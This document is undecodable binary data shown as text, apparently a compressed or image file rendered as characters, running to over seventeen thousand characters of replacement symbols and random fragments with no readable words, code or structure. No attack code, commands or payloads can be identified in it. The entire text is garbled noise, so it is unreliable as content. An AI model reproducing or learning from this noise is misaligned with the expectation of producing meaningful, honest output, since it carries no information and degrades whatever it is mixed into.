�3��@��צ)�ТkI@��;��km8X%MZ	&��,c�Ah@ң���ELo����R)R�Je���9��i ���]���#��_���h�}xL�~z��q�:dg/JȌFc�V�H�s� ي*e��X9����4haT|�\mZ�Lfb��O��O���h�i[�?���ZfLj__������%X�2�t�.���~����E��[Tkł,X2b�pA"�Y%�F�
�`�L�c��\B��Lp�$�%�9,`6��-N�`Cr��B�k��?Z���@W�	�;�Hԡ�Z�{zԩn�I= oX�]�EDE�� �"zц�Ff���Z���x���!Al����� MYKT�AT����?��gl[-��1Q�F�ψ�0{X`>nc�T��BU{� 7����o�[-,���i ��j	dQ�"�#�ۅ6�c=��p+�xV8Q�ko�!��$1�8|9p�%d܋�(��������9׹�n	pġ'TsAԤ~f���mH��� ��ԩ���8�<��y�Y���&84�mj��;i<�R�:�Y �������L�r��2�.A�j�}���4����x�C>�)�J�C�[��[��x�^�� e�bp)L���Y��R����q�q�sD>u/�������&xV~��$ge詈���2��fm�v�	�_�jS� n�B
�ƀ'-�8A�0�|w� �e|�O`}���Q�ݨផ�t&�|����H�����[ҏ R`����T@��-\���PY/�K�0��ӆ ��
bL'P�N�&� �/l:Ϣ����`�M	�#�jk��� :d���h�����+/L��p��@m����+@�l�m�	G:֢0��L���Bl��un��
E��a�	����w��ϐ����i����<��yR�wbb���A��ڤy�k���Ui��o[��?�k�N`1���� ��	��g�?>!�4Q�M������ �b�2/|hps�����$�d���$p@�� �tQ?��P�p-��m��,���*Xj��MLa1�;������Lq4��	��߱ dC$Q��$� ��x� ��%&�?��=�ߑr��?��'�[ɠ��n��
��������F��
r;�rF !-��l������?6�#	�#����/�Ti%��(��&{In���:r&�� F�����)e��1� �c���� ]���ѹ(�)?Q�R*%�@i�����R��r8�?ں�:!�+!��>a����j�+�����rA:!Ԃ���
Fi/#2-�H{��A�s�Z�#<�R"#��?�4Oid�l|Ȋ|(�@3�����Q} �-��312��a4Ղ/[@����EM��Ot.N 4Q|�9e`�:�3�"S��f��w����nPJ&��>F�Ȳ����5Y��V�5���� o��gC���g�-Ƽ�d�
�O?+OХ��2i�=�A��V����A�!A	��*th"����8	�c�kP�s�E(�Q�+�� s@+j�t-�ˊ\`CF �B�B1 �k)����1(������H����H��13 т(�.C�� �'ƀ&b/�(� �� ^a>� mp�H�@@a�,��
��Ħ7i�-4��"-
��+}�!���!�yu��`<hb<���ؒ�&l�h�� i������X�w��H�T!Q��@T��?�� �3<TDK�@0�l�� �@�& !+H!6��4Ȧ4�� @� n'�� ΀K��1����3��6�'
F@�/*,��$�T'�O�L��MF��I����pdmS9Ul�!(�'@t�
����$ I�`P��$M��5��1<Sr��[bK)��U�@�|5R�dL)�/�� � R0���.ƠY+���%2+D��UAS�L-ps0�B�� 
������nV-,G�4@Ƞ&1�)Ć7�S_����`�l$�I��IQ ��?�i�Oۤ.pT�$H��bO�z� @(c�����N6 � 1/�Y�vv���T#c�.�T-ޕ-(���U� ���+�����2��`��"G��
�J7I _I��_� �vɒ�lc ~�.U�1F�FxG���X�>ւ�nT�� a�X��A$�A�w�Nz�L����V{�@Ac�$.u�.�2�w�����C^7wI��I�G	Z�TQ�"F��X��|A&VC4`)3�;#g�� �1O�
R!S��|w��w	�.� /��x�1]��D~�r�In�v���d��S�� Dc;vQ@�� ���AW���<"fq}�%=p~�[��Z+./E)F)��*�Z��45�`����K�V4��kRT��%X�t�.;A��F/=�:!
𸈍����mi�ac.��~|�Ub�R���q��ze��@�d5���r��r�b ��O���x�D�Ɗ��N|h*R�NdTR��1�j���g����;a���U@x����X1����yP"2Nx|�M�4k�#�r��-TK~W+
^u��@1��O�- rMc5���� ΁6�>���
޷�ׂ���#��tw���I���y^@W-�-���8��mM�Nrk7xNQ��U!x�٘Ga��Y�@A�(��G1V�W-��H��Bp�Y}�����cR �S����8z�4rf@����rfs�rDV��'VQ��%��P`�i��ۄ�R����m�Ǿ,�r�� /���Q`���S��UK��Z���׮	b���Ȥ�� ��?��m�u�:��1�x-l��m�f�`t�к�#�
��E�Xƞ�}+~1�J+R�t,-�P�?�:0����n�Tp,u2������0zM�Z��zf��B1�	��4ּu�)���1�jj���$N��&���F��`HX���a� �� ;�Wk-DtN�"����n�E�&O��(�[SW-���Z�fa-�;+b��󚥯�J##��x�RZ�c��tV���ֺ���fS@�_U1�A����/ۄкMP �ӻ�4N�]=�M,�guWm����z��Ri����D�u}���є ̚Ȁ�����}��y��1:����������U�����gY��Z3<��:�9��;��[1��L�.�`�}��1��@�9��Aԉ��N��}Tk}�"$ǡڪ�z�!=*������Kiő5�4���ѐ� �܇	|ʉ��<2�2T ���˳yz)��=����r� ��i�ȳ�#� Ba���s��#�9��ړZ���$RW�Z]}.'
b�+tWYp���Q�+M~���a젵C6�~�'���� � �	��=1�zx?X.��!��e=�e��U� �G-��h�M���92�٧J�c�T�xU �n���ͺ�V��]�s������T��D�iQ�l�V !� � ,    � �  � ���'�����/V�Xc}@�'Dŋ	��� ��uąS
2�^E��	ȹ!o��@q�6d� ��S�����0!N�[O��*� ���I�J�9�q��ë�Wx^��4+ʯg��K���Z�h���U�.Af1ƨ��__�~�<�H�O�����c���yZJ����,ZܣP$Ȑ?��b�������Q�%C�HgN�{�������azB�R����=�S5j��&���خ�y��`l27i����6a�5^ٛ7F��#���0Č	�Ͽ!���0�A��u4�G0�:�D2�M8I���C'���F��d O$A��q�)�R�7AVA7Q9GT��Uu��.d�u3(�U�YpTAW0��^z��{����L��TĤ��c\�c�8� �SD�-5QE�uT�EA�QH�I&;�c��
?���!�F��2ҢU��c��w�qL��6R%�S�C����#vA��]&��0J'Qd!�xL>�Z	�BAT�W}F_��m�e��ez�ce�P%��e��Yel�ٶZ$1bn&hPZ�� :
O#�6.Y�*A�=ED%�l���5RZ����X*�i�KV�����\q��4F�PAh��֮��װ��ZA�a�����2�G��XBf�I��5��PB�YT��q��оM�#�HB &;!�n/�|X�c�buN�s��CI7�HD�o�Y������#�:6�U��V�� ��X� �?W����?^���_�aI��!��}������FƐ���y �>o�Y�u� A%͢J��"�7�d���"�)QM�J4�NN1�X���J�/9� <t���Js�V�Թ�|��!mA(d�k�	�<X�&��%b��2L���_�jT3C���A�8�D�	�<�˃��W<��kW���0�!�j4p]NH񊪡�Uy
Ađ��5A2"�S���/wƣ�8�F�J|an����l�n�SAPщ�&!{�\`�#��K0�s���1�L>iZH��Ѧ�L�Z�f藛ỵ��*��8à�5"M2R������+�	Wi�F�SF�0"�(��@�*�=*��8�2�㾧,,o�W�<��y�� �� F!�ے��B���cM:H��,M�|L�$��� bs�,3�=Hh�����\a��H����c�G5 ;8$ D��U,���qE� ��05���M���;�1�\�x��T�@�Y�Jyq��V��0�Av��Af1���P�5�A�#��A
)�A\0J2M6��"g��hsD�F��ዿ܇Y�����Q�,�4P�����&��YGrjTk���iP�Y<AJ%*8.���8 a�p�A0q�T  ]�z�De^u�B^Ѓ(����b��3����\B�X��(�.���+�Ԥ���R��!�%j$�B�宦ʠCn�ԩn
����+�Y�r��F�I�T�Ƽ�!�	�A��	#�����*d��I���4!��L�PS�!�Vp��le�"�*�~�&�f�a�,�1ːò�c �?P$SJMӃTS%��X�/���Q_t��T�IH%�J� P�mh�)$X��b5�:D�Pv�FƬ�����	mb������D �?�K����n`Gp��@��.K_!	�d��P�5�F��e�]3+�n�x���TȐ�YE�q��,�� �0�/�������@n2f��/}�Z�����%.$�S���0�3���^웊M�]� .(�Xz3�Ø�@MRiT���?�ݤ�!dpN�F$:�*�p2��/w�k�!R(�a��4T!�0k�[m��������`�>$@�A�HjR��&���QR��!��	"�`!�\�)�����h��9�J>��GLҜ!TgT�a���:P�J FA�z�z�@��zf�e8S P,�z��:�eH�+Vf+���B�4"����$�R�R�ꝧ��#^L��0w Id�:G��!C%"�_^�� 5�����D.�aeov�������R
����×�e8A��b���4��GPRX�����vI��kp����0ݜ�\ yTv����F��	٬f��;�(!��4��P�8 \k�J��)g���i�����]��bs=!W��ֹ���D��8�<[��)H��O*A����'O�T���P��ou��<0rK�0Cb�l=�{������T����ˏ�٤�	�A�,�h�
o/Az�^r�;� ��L��?1q?�r<��
*��Z|�g� ��!	��C��[�&�t���G$�t��pE�}6�b��}W�]XG��%(��lu0;1eY7��e4��W�&Rc�`{E�H]�E�rС#3E�DX|��P\��J�5{�����G]��l[�b��F�@�%z/���v�+Єm��pE5�4%"�@�U/�dr>H?�_Tq
E؇�s�m�1Q�59��r�>�A[��bURGz�"���'��"��	-h�<�BJ#^��4�X�� }-Hu80uN7�68��� ��|�P-f���/��O�	��p��}��b��`��ub8v�A^��^ɡq�B ���sH�=X��<�����������xD�q\��P�!8���,ƌ^hyV0���u�G ��	��"�dMp p�4�Q���ґl0p�~DQ�tWr�`r�b)�ƎD莐�)� l�a���>���G�`'�ַ�ec�bY'��m40�a�	TR+(��QN�0qH�0F8�(L��Yd�	7HRF�v�3#�r��F���t	196�(r�&�È��
���,������'�P�u=�Ґ�&��Ud[)M��� �8a&�Ф���N���0�8��)ղ� wr旺Y�� q���c�}}6vP��Ѩ�9~
)��xvO!��0����r���y"���_�1�`V�����0���� g��k>9�Iy�"�\�[���^�L�R�D�
9^�� }-"�4N������g������y��i.��n1��	A����hk1��	R�����q�Q��PV`ѦL4 v=0LX�"��G����H���:m<���	�p�)����	0��K�D)��8��At�����Ō��g
:�K��P��B�u
jYs��S<�cMw(��"�8
�����(�A�r 
�)*� N���2
Kr6K1t#���	z		fV`��|���0;-r�3<YY�Lv��J��z�ȝ��d��S������q�����	kJ���Q}d�PRjl��Ъ�pqC
�
�bp�-�GW1d֔���ډ��~܇ln0@W�$�5T	j	
�ʬ):�mFb�r���9tR������
1��g��M�ʐ��z{t� ��2F}�bg��b�����&r � S�K�sY��ѓ��&������yH��z��W]����u_��Y/ք�H��0� �WXRpZl����ɯ=� 
�`8;��0z �����@)��p�p
� �Rڭ������ٔ��]����{�Ӯ�'+~\�}�wR������33�햶�����`&{M�K�K=c�!Lʶ}Khi@	�j~_W���#�Y�P���(�5
]���y����ّ��3{ �๸��:éaC���R ��B�9uǷ��֪�>
�^��e ��w*��Aƣ� :[���WR$��R�d�����qNI�.I����.��!�������lZ8u\g�˔�e��槻��hGs*������{��f���q�b�rQ��F@\53�iL��l��H7�mKt�SeL�
q˨ZU'�
����VP�,����:BE�N����eDL�����!L&7L"f���=\�Ϊ<+��*��>(�	� �Q�l'�b�i@�u��w�Z��q�d�ci����
[�Y�ɱ����յe%%C* �bF��d���J5s쇿�,��kn;p������?���L|��۷X���� u�V@|��ȖY�ʑm�U<�@ ��W�p���!Vc �@	�F���r�aY����@��D��K�a�1'��J�s�� $�[f���W�:~av�K	�Sq`*��GL�� 	���j�$)0R��w � ��R��c�]c���L���D�3��*�
�������, �V ��q������А<d��
�<њ|�a��p����d�X��$Mo'|��D�����=S��@��:P:	�l!8���܅�� 
rG0#Nڀ�j׌͘�ƒ�q��ɠz���gj~L�Y�s��&�:ϒѶ��ۻ3� �P����e�,��>Z�=�]@-�&�^�T<�P�E�
T�������z�hLц��x�<��Hp����:[�İ�P�����LX=vi@
@�	��H������	�} �0Id�[�J�Q�V흹~l�ga��:��j���¨ߺ���A��e���Y8��e����]� �`�=0���r�l��) R<�2���T3�q��u(�&m�f�eP�+�`���ߙ���P��1�+DI�X8v�e�4��
����
.��R�PN� �����p�$�TJ"��	L#
�`�� (GY��)8.�s��r�3.�ܝ�	�<?�o�b�u=:��Ux��� ���P��S;ָ8Lߏ�l�����38�vM�Y)���������1Q�� �ժ���r���	�$@>N�k]�⛲4 ��\�n�1e/�w;=B}4�#N�A@R�No# 	����� �Nߛ�M��*��RDِ����������:v}.�Vf�l������\sl�z=U�cP��A���b�
@P	d��� ����،��޾s��Q :�غ���	�Fڟ����~ n*Ci��p
qS`���Em���4��V�Lh�*~�S�:����.�������DN�:�up��Р��)�|��0�pG��&��M d0b9��b8��M�O��1�V�W�ᐑ�	��a��a���v �N�c�3�0S>)�
d�l!��m՜o�)^� ��x��S:�ͥ%���U�J�N�/e@�®��������&=v|ʌE�}8� �of��s~�P?�o�\��:%������O�/��0��Z��9��.�*�yklY����j�����+* $�|�q�J�}��-d��aC����g�L��4^�;��Q� qxѡod1��x�ZI ���ѧo�#u��_�/��s���Q�I�.�i)���B���ԇ�&��`�)�1B�ў�v��sN�\ ��AY��ʕ+M�"0��͜�،�s(�.� :T,Sȑ%O�Y42�uW�N�̐�$�|���!�>y�d��bD��l��1d�ȑ{� )	�1���gi�Y�f��W��z��B��u�:3cm�9�:���C%��'���%$�0�q�4h����?V*^�W� �s"�(��z�#  �' 24.��r2�0�z�P����邺";�[f:��X�3���u& �x0!�<�>9hC����8�("ξ���������L@"�@� ��:�҇���p����	C�ZL:C32$�D�^v"���0����v�
�	bd�D��+plϧ��d� -��>�$��o��6: �&H����详� t9��[�~��rLT�"S�\���8O��;����&`$�<�O��'
Pu
��4H���c)үH�6�$ �]H�z	���nb���$qX{�!�e�i&�(�&U���,LX��!����ֆ&��W!�b�-_���.2�2���Y����s2�KIJ���W���-m:N!q��rC�88��:���B]x'3�����:�e��X��u!F�Y(��-�X�z��0}��`}���/H��8Z���A 2��8H�ɬ��F�J^/
_�Y�t�y�:�j!Hy�����曃i T��N�|^hh8���>�AX�z"L��\2&�^���=��tJ �R%����:(l�0�-*r{�}�+*���G�G��J�LqY�l\��!J�V k`�~h�ѡ��Nn�,�lh��W�\�l�vH-�!��e�HP��bt�nV�� @��:���0eY�Y��(HGY��l�[XBx�˛Nxq�
W��I�?Tb����� ��H�z5D|��W��d��A I��ze9�1dN��^���G?�s�eBG�EY�"���2�� 0p��,��fnm����fn����":���8������B\QB�,�G��?z0����:Y��C���q!G�����cG���0w��qnj����A����~�iH���5HiLc��"���(���ᅇLG(p�`��� �!���9�A������w��d�I��!���M��+�V��Q֑w���U�rբS���X�6��Հ8�b���#ND�ƃã�tPLY@SA�����M�!Y���������
8 Or�p�3�ц�@��93I��  �Et����;��B�dI�|�TQ��4q<�hX=c�4��dÛ��Py�S��5J���h���M��Ԕ*��[O/ٚQA�ti؛��g�q��/�!����Ϭ��������Û��E���?v�á����B��T!|C�($���~�)JyZ�.��eH�����#�#p͎�K^�2:�Y�ZM��oc��l��f���p��J��G?�Я���'Q�)�~�NˮS�E�G1���K�"�gS���"�R&�딀���!1�R�l4�ʃ�U��@����6����n��q\PL�����Q�]�����evBi6�e�)^���X MK)�Cp󥷜�L9�VI\��,	p_�fm"��ϔ\�bD	T�Z�����l*T��b�|FG��� ���Z�C*��B-x�(5����*A�_]!�b�w��PI(P�# B�3�q1"e��[�9S���_��B��"; )p��^ećŦ�%�����$�G-5�� �,˸h� �\�Q(̢�p[w���e!��?�b^dÏ')/���if�$���_B�l���ިQ�r���N����j���p����O��E��whaD>��ϱM`)�VH��eR��q�?K� �Z�m��k2�p�#���4��Aq<۽&��H�
=�U�G/�5��t2�q�R�N��3���Ul�J���)��� l��b��q�x��M��Q�RB������%�ma��1��`�]g�_���s�G��-�z[:�@���#�)HrW��Cy ��9\Nũ�Hn�~ �B����;����s��3�W(ri��������%�W�W]H�ۥk�H�m�
u�C2l<}4��0��7��v� 1E	�?�K�^��w����pg���*��p����e�C� �E΋C��:u��rϪE��I�?����J�wEuCe����Fq ���$���d����}X��P�Fн|@�iS`��RI�h���HȄd2!f�绳�,�j)h
$��6`���sh9nr��[��Q�qz�3?wH��9s����x?�0�A�+��ϫ���������xS�+(+X�W��^��0����*2K�5TC���h�VP�G�=0�@P�������Ki�Z�����.�»���x��0�0���B'R��)��r#����1��Y:� hx?����*��*�"��C���9�0:�Y� D���C�;�a<�1��F�EXFfT�7�+(�QѨ���X.=L�(�?�6<˳�*)��+���C�KY��ch/#�@Y��r��x�c/�R�xh��	��8����7��9z:�Q�I�q����`�c���W�Z+�a�G�=el�7�ݣ� ���Y��8� `�=�+�Z���s�@�Y�P x�س��	
d�X4�  �
 d'ʃ�	 ��(����E���c��B��haK`���7@Aa��x�^�W@�@��	C@  ��S7|F5Խ0]
3F!���J��҉S�;����8���I 0<J�:� +��i�^�&�����CO|���"��Q� ^aőQE��&|EB���\��T���!��xP�P�0�K��6JhN2T8�<���5\C�#���@���� �+D$����qD��&�$	�@GEL���0,��8�i��a$�����8ʅ�*���b?��GR�ˡ����ͭ���L!�����>8���-����T��2�R�K`�H�QCK�@i,����9��"��Y��۫����0�8���8X�P@)�̅���k"�C�DӉܡt��iM+��8��J�1:>I�,���	ֈ-20�Ё�|Z�Q�<Q���˸L8�Ԡ
���pP���PД ��뛦AR	Wx>f�.B<��<9D����s�)��2��i���9�C�KJ���ˣL0ˇ�<�(7��1)�gI�>���/N��6��+��Q9M:=Q:���Q��V�D�L9T�A�-��S��<ϛ4�f;9��P�$�9�a�i�V�	ǃDn��1O��(�*�	])�ME���h��#��'F���>x��7��+�-���`ň28@:e@�L��˨xQ'
�홏��:�������G����&���h���3\	�>'9��$Q�YX�4����l�ǲ�tX�PU��	جz!ŨTS�hPU�_�'+�A�P��XS2ͧ�q:a�L�m[�����8I]*
1�#��庖G��� �d�o\W�VB�.�ËD����>����y��l�\��9�d�tҡ�4�u�$��72J+�0H��ڃ��y݄i}����>)��ħ�8�94����mS���1�%�]�	�yD�H=��pٕ���<����8E$����ek��j"�
���DLĨ�`�ϦM/YA' D���g*ջ���|�����@�6�'(z}��H K�~�J�0�U[߭ό=�-}�GB!��孈����K��P���+���b�;�hk��YAd��� _�;�����\ujZt�_�#��,?����% �a�*+�h}��꤂p�W��1���c����]N�Y��41k�����:Yas^���H9fB9�(Ae(���P m)fd�S&r���"ʣ�ܤ�9�57�*��]JΚZv�щ�3��}p�)9`QF-֠�/��7����^�ɟ��L�X��(ڃ�:�X\��3��J2��Ï:(�_A9*G��c���S�c=�f@~Ti�feR��5�|Dɀ����-��mr���c/qPP�����.�d�嫫U��)�E�J4�`�I�����2�LQ��]fڣKR(ӫE�@-���̄>*2�G1����;,�ci���!s����)d  �~k�E^�,�i��D��dHN�I>��z�ͪ45%�<%N�dP���<���vl\d��h�X��������@�]��"e\�KR(�m��{�ӫh�Vh�W ere	���g�<�f��kin��r��s�r )x8����k_&��� pk�"&b��W��1q���d����_�R7Hk��MF��^�v�Wl��h냞=H<���:e���10�m�)������#����=\ʂ�� ������h��>�>n�k���@���;��n��h#'u&��H.�!~w�i�}&�z����%�+h)@j�vm�ʟ�)�6�!�/ ��v�-��)�+����� k��d1�4��j�,"
Ǜ� )��Q� 	�;��n������ףk_���E^�'݉��Rυ_���ph2���	B9j�}Ӏ�(%�`�20:�Tp���.(d�?��Yh6�r.�j�}h��ߦ` �9��s �&W�&�6��k������Ϋo���1GF�GT�s6�u[/��h��7x�x��o�h$ʚUz���_q��j���ʴ5��%�"�e�A ��QN_�p�� ӓ�������;���f�3c��f���'�V@ߚ�̫a�q�A�4��i"N�t����"$?��t"Wꃅ��t���Ra�}��n9ٙ8��&�z|�V��18s0��ω��8�W؈5gf��s�b(�r8�=^����*�kp�!d_�6(�#�9_��܉J�_]ىo� �[p��䕿oXm���t/�O�d�`�OO�}7h�.�Ss�~�mReNi�af�Ɣ����7�Shx��c�>U�xb'l��+fj���K\_�@{�Z�%*�Ņ:)�h��&L/�!?���"��qW�!9=��������l�=�>م |Wz2���&�F��f��~zDD�8��@l���:q�,D��r{<o�6� H��[<FR&o��}���ם�:a���0��d��{�H�#zy�O+Lu�(3�tT�R���X歟|�m�����r�V��s7Fٱ��5o���=���f��v?vr q���+G�U�k�̝r�J٩Sـ���"A@�d��H�c��F~,Yrݿ	䊙dT� �H&ߔ�D���4��0��>#4���΢;����a��Ep�H%
�}8��t3bA�����`�_�eҚ-�o�>#F���OC�:uʤ!z�̿����j�P�x��
 (\B�C�K���4ٙ൏���=0b�6�H�1����/zdy�1������{#�+}�D���!�����L)@{�CJ��Ѥ�5�A����)�����+�}�Î��V�1i���K�~��4�5�.^h��� ~���� #��C#�d"<𴡙+�l��)�Z9~X�h��kF�Ѓ=����qP�L%��A/��[��#:&�IM?�4:�P���FI�?����>O9 P��y\����We�	�]𱲗^h����E�Yf��V`h���I����b�8����UFG��Dԙ+)�(gc�f����5���7p�iŊ��vL���<�X��@�$A�`G�)�\s���)8�dQU9�[V��et�L�?c�w�_�w��!�9������v���GV\�`|��2�b��O$�J���/���-*�h��(�?uXo6�j/d�0H�x*A�BlR�;$:{@r����z9%�O������U^�oр��O�����Z���GhR��`{�I�\s���\�5ط��`d�G ��'e��"�8�5ZL����A�zf�C�1i���������HP�Z��=��o�DH��^����dO1��O�VZY�Q0wi�y^�i^�>鞝l�%�~�$�_�r�ng�m�g���<���L��[�?Xg��C�z�uI	�VZ��\o�����%���G��w�r�4*&�&gR:��SR|�nTe`T6�>�{�+A_�|2�7�g��
"����qZIzI�査�)-� Haư�1���W�*1�8|�q�Lg ��F�hl�S�9�e�G w*"��z<�[I�׷Ttl|�	�?\ �|-�P̧��qcJ�2> ��K�kWn"���?uP���6 MhCcÜPw4��'A
T���^�#j� H&�/:��YÚC\�5�4�#	���QB�
7�1�
cX=V	�#�8�q�S)X�pn�����ns�[g�$a�﫤z�s��|$hf��^>w ��.�?�$Z\�F�LA�C������8����*�;}u��)	iJs��P3�JM�B�0� �&�Ab���np���r���C���s���Ha*Zٜu��I������B�?f������$�2�g0��I�d�]�畨��I҈�wQ0 ��e��Cѫ^�sf�2�9�dǥ �P|��#H�`HS�f,�Q܈��𭅚a�(BwE,%|b9�DI)������&2+��˯�r��P�$�)I�K ��?U�<��0jwj�ā�)�5;k�ebӀ�4��LA�@xdb��cc�#�6��}�anP�!���IIt�$D5�&�
��#,+-G�f��V�$?���Lp��������, ,��$�]�?� )t�	��md�d��X����3C��K!�2��B���E��&7�q�觗=�������0f���j���_%�ۚ�D�d�_m�s��@<|H��V�tn��q���1��O�2!5���j����sS�<s��:KŦ�����M�ll1p
�F�!�Os�7�D2	���6���^8対�Z��cI�4�?�09�4LQ~�B�җX^Q-�%Jp���8�����~�@��\mLD�H�ԭ�e�Y�dw��R���8Q�oyq�Ȓ�j���	"�����K"_����#�M�$�D˖�r����6f!�W�� h-�I�Zx�:�H؋%)]�ņ�YAd�D$��B�ĔI��u
e���!��"�L�3 *Ix�@�D�d��8=�6R3����O��rG�$�]��.}��G�R���O��KK%A�Z���b��-8�G3k&�%J��!�W$�ƜKP���XL����n��)A�I�X�E3j�y�9FB���$c��?�Ή}[��?�f�0�n�!iͰ�{~JH�N�t埜2d��\m���XF�w��tK�����bva��Wtx]� ($!�Ĥ(V�vY�]:������h"�]#��(C��������D@z���^!�oD�G$���!���h?2���`�=�j��==�+I�*Ν:,��q�V[����T�q��@����	
xDD�t�)��o�4���wO��������Gbo�	�����e��~��	~-��=Y��Pհ���]�����D��Eױ} �8��UTԒ.�Ш���?�V^�E[AHH����0��8Z��ĸģ,��g���A���ʤş��߼���.tAx���� ��锔Հk�Z�1`����G���ڽB`�L���H�\�	pM�G�!|�� Е0�1�H�N`�Q�h�J�K��5�	��lІz�P��
��T��#1
�APA\Nv��ۼE�A� @� ��E]�A���|�y��F�Y4X���i� �D9�><�1��G`�?Ӻ�<X��lF3}�́PCD޿(5uH6��t�I]��J,�#��H��ڧ�Al	��h-k�M��C�bT}��\�k E;������T���B-�	=N���H���ٱ�A �]�+H#��|D�a�t[5^JvZ����Ό��6zJy�G�ALd�������Fr�$G����DO����|���;Ҁ)��8�*ra+ޚz@�ڹEP%�O��G���m�.MT�1���\|�ܺ
|.
��F��BX�f�C�<J5fK�F"Y8��o܈U��_���Ǎ@O�G�\Q���@���WjIt�n|�W��I��?<�椉%���XW�-Y�M.��D����FI�K׬T]�B^h8D9��+ ��Q�ş'�cI�_�Q�I����#cNGu��W��GLaO��Za��d�gJљp�U����v�E�P+MTNXYԅ��k�$cs��]}ļ��@�g\
���I�i2<̄���� �E��y�8} H�d���*��N�L��̨Ԁ`RO|��Rpf�8 ,JQX�IX}��G� �p�W�G�=�fp`Id����EJl�EƎ=Jg���� R�o^J�8D��,�)�eIxB%|�tY��(@ŖU��xOy��<t0VpEy��6�S�H:QIp���EQpG���S��D=[u���GqᇑN�m��G��&��`g4�\in�5D�\�@\�+d�r�詰�G ���ct&]�HЛ����d��Rt����y�ցRi�V�i��D���x�+9\�|�����S��oy\��	p�b��]�����A��ep�Bn6�2Pin��*�-�o��AdH��Q�dn�VIX�t�){}ަD$�ߍ��:
�vf�Tݑ\��@I�H�>���ԟF,�*=�d+�^%�|+B!j���.��G�,���0��?HՄB��M��b8
��h��`Ϣ��ļ<�rBI�%�yB8}������,<�$�iO���P�Dy `xH��}�h��]�^���D�X��^(��2����V��-�!X	k�n���û�.�Ap|��̫C(�J�U��Ը�2gh�����f�D�X�ʨd�zI��Xm,���
&�DA$Al|O�O~,R<� �$eAyEk�h@��T�����W�'ߛ�)Şl���[��f������+P_&�(�+#d����dM�iͥ<^K�`����C�P�+XH&�[�X�(GIpZ8�� �D�d���M����gj�ȮT���� �#�(q&A������?��?ĭ!�l�!WrCboEqk���
�d������f����́[�|$�m9<���:L�9H�����^8>A@1�		���"]�l�OU�⛉n�̀�Q��R�-R\	$�?� أ�� /fO4\l��M�z��+��8�Mx�ڹRE�U���Gqi��܇�]�6A@&��nMf�*9\銽f���B��#̃9�`(�E
Y�4�f��p<b8��]��J���x�)�^s��M��P��Xb�AP!�  ��bh�*G����$m� �@�lKXF�!��/*�~$�h�J$tjnB.�f���������I�DB�H��f�r��l��I<gۄ��!&p�G,&+N����hM��D��OT��bKZ�Ȟ�f�1���%�5c���l6����s"�#C2�q�1�������ٳ!�/L�=#�2�B)3)�ͻ�W���N!A7������n0a�@Ekg��c���B\�X�A���TD\!�f��@t�D<\�:��P�[����C�$?�)Nt�ntsLK�$�����+:PH�]M���G�����`ʧ�H��d��U'L�
�@����^����Y��qW_�Ə��@E[�Y���u��)m0�'@E\O)�Zn�Pmk�Ed6�ފń�b��!�М�,8�<�����)�_n�DC$m9�\�=��:cB �A��BX  tc/ BH��ے)A(�.��n�x�����fr�D�vo'����`0�v7F�b�=�fXqs]h���tcst��W\�Z.Ypy`I B� #�73*n��v�
�$�6L ��f�<���m���+h�=��ۺS�iY�A B8UB뎣��#rZl3�)xx4xC���� �E�up�0x��9��q���4�_+w���KθY(P��&����5]W�ɸPj.	�>�����<�w(����?�w�yA�â��<|.��/���*�=����=�Ai;Ln�X
�A�k�nP�d�B��g����Hy� ��Y�A�)�gy�>h�M�hT���k�zAtO%7:񥸢{��j�W����!k�Z����x�oI|ꂞJ��:�����$������¬gC/І�4x��GTu1S9V� ��TB%��B��W�̔�
�E��Y�5�(xg-8�C8��H,�S,t�+��ȹ��X�A�B/h W`3V�)��;�M���Ɍ�
��;#$F3J����3��D90��K�s$�+�������A~�A�w�H(�u�2�ך~h%�B*��G<Et`�?��o	�kN>�KA|;�s��bFGǓ�{IΧ����tc3<E���Y�����k7"`z��w��8�wiF�AeH#B�B�C߇�؛�+d��(<�=�(�^�B~�x�S�bFE�EE����L��ۙ�y(Z��� �$��AN~x0~H{��|�;�r`���x�-Y_�)�w�?6^����wP�}F����dd� : c:��ā���A:�\��r$�r�\�ӆ��4���/K���iH�spXթ
�=P�^)L����'?T�Z�RL*}HDt���Ð!E��@��K� E��i� ��C�q�bȧ!-����Å��G��� Y8��k|��A�D����uҌ8�r�}��\����6����/���4���ܡ���^�y;u��?:�"2�K�y��1��H��V��? ����/�1D���/����#�!��X�L=XW1$8��+p+�����g����ċ}\�0�j����p,2�"
´.�L���m�
��x�l~�hH6t,����F9)�Ȁ#I��#�&h�i預Fb�s�9%���Ǻ�N�%'��B)�  �"e��!����ʿ�*��X�Å
:�QP����,	��>dP���+3�*�
l0Lk��<��8+-=���+�"�:���tLH!�ȍXb�ߌ��ș�X�8'��ҹ�q�Jt�Ц�Jp�ź��Ȥ����� �Ņ:��1�p���:�*�=T�o*����R��0!H !��zt�!)<q�5��F?)/��Ճ(;�T�
�`Ո�DǢ�3S�Y��[[h�\#�,V!}�D`�8(� �)�I��;�8���֪p	���p�����P�b���P��. ����:(����N��xЩ<h��c��ѽ�0��Hs`�,)<��-Դ����c<��8�p�T}�(c���I���F��d�P6Be�:WlS��6�D8�g��x�$dO)֕���ƜH�3�S~
� r�����Ǟ^ q:��IA�/�(Z݃�x� ?�n�p��(�@��rT�J���o{�J�� ��!�n�U�.6�2�0Cur.�B�H3~�(c)��irŏ	�T�"@(` 0"gq���,��S:�+0���I��G�d7� !�O���(���{�Q�g��lb��צ� ���S����  �M
��HY<e�� A-Y�X� �0"5�g������y�o����F6��	ift"б�"�I ��P�n�!qEI����(G�a���.m�hC(N��}�je�9��!/0f1����b /���w�S���}y�~UDB���t�`�B�{A�^nk�JU�٫E�I����΍ �4HQB:���s�,Hj\�F7��!����#|�"Ǒ�1��4�Hk7%D.�$%a�&�H Axm�C(r�@X <uS�.����#o1��N2���NgH�W T������t b�7%�V��G���a9Ʃ�̘k�@+��a��G/�����V�f�Ne$#=DG @��u$��L�I�E�ı�� �I�a<��J����G�5  �y@��?r0����#��F�s�p`4�x�)"�K
Z;LD��t݋o��A
v��R�1/MD��(F�JX3M����yp D/d�<@�c�m¦�����UQ@ �
����K�Zpn�'�PY����P`�L��M|
籂���=V+�:�E_u"+q�?�	Qa�0�>0^c�G>i9`�m��`��ғd�/��`�����`q�A�?�@
Y °�4X��<♩i�
��?�m����o���� !I���q�t�D��&� �uN�B ��f|�BvkЃ,DY��Ah���x� T��A�A�V��$3�~�(��%���lXe������FCKA,b.:��""�ю�!KQ�IQჰ��H�#`����4�h\��-w
8+S<��OW���Ȃ:&P��C��
